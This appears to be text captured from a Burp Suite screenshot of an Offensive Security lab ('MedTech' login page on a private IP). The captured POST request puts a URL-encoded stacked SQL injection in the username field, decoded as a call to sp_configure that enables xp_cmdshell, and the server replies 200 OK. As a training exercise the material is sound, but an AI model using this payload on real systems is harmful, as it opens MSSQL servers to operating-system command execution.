 1 ×
+
Send
Cancel
< ▼
> ▼
Target: http://192.168.155.121
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login.aspx HTTP/1.1
2 Host: 192.168.155.121
3 Content-Length: 492
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.155.121
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.155.121/login.aspx
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 __VIEWSTATE=
%2FwEPDwUKMjA3MTgxMTM4N2RkL7UlJbQLRVEHtdBd2cHsgmzduFNoWHiXrVGu0cD9%2Bjc%3D&
__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAATHRQHJ3fxgbABeqXLtYnwsG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rr
Lts0M7XT7lmdcb6vZhOhYNI15ms6KxT68HdWaGxCBK67o39S7upoRJaNfM%3D&
ctl00%24ContentPlaceHolder1%24UsernameTextBox=
'%20%3b%20EXECUTE%20sp_configure%20'xp_cmdshell'%2c%201%3b%20--&
ctl00%24ContentPlaceHolder1%24PasswordTextBox=abc123&
ctl00%24ContentPlaceHolder1%24LoginButton=Login
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 03 Feb 2025 15:13:47 GMT
8 Content-Length: 4363
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en">
13 <head>
<title>
14 MedTech
15 </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="application-name" content="MedTech" />
<meta name="author" content="Offensive Security" />
<meta name="description" content="MedTech" />
<meta name="keywords" content="MedTech" />
<link media="all" href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link id="favicon" rel="shortcut icon" type="image/png" href="
assets/img/favicon.png" />
</head>
16 <body>
17 <!-- Header stuffs for every page, if desired -->
18
19 <div id="content">
20 <!-- page content -->
sql
0 highlights
Inspector
Selection 63 (0x3f)
Selected text
'%20%3b%20EXECUTE%20sp_configure
%20'xp_cmdshell'%2c%201%3b%20--
Decoded from: URL encoding
' ; EXECUTE sp_configure 'xp_cmd
shell', 1; --
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 12
Response headers 7